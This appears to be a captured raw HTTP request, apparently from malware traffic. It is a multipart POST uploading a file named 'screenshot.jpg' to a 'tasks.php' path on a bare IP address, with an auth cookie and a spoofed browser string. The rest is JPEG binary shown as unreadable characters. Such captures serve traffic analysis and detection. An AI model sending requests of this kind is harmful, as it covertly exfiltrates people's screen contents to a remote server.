 POST /3895614570/tasks.php HTTP/1.0
Host: 82.211.30.40
Cookie: auth=bc00595440e801f8a5d2a2ad13b9791b;uid=9bc67713-9390-4bcd-9811-36457b704c9c
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/38.0
Content-Type: multipart/form-data; boundary=---------------------------1622763
Content-Length: 82090
Connection: close
-----------------------------1622763
Content-Disposition: form-data;name="fname"
screenshot.jpg
-----------------------------1622763
Content-Disposition: form-data; name="data"; filename="screenshot.jpg"
Content-Type: application/octet-stream
......JFIF.....`.`.....C......
..
......(.....1#%.(:3=<9387@H\N@DWE78PmQW_bghg>Mqypdx\egc...C......./../
cB8Bcccccccccccccccccccccccccccccccccccccccccccccccccc......
.?.."....................................
.....................}........!1A..Qa."q.2....#B...R..$3br.
.....
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz.................................................................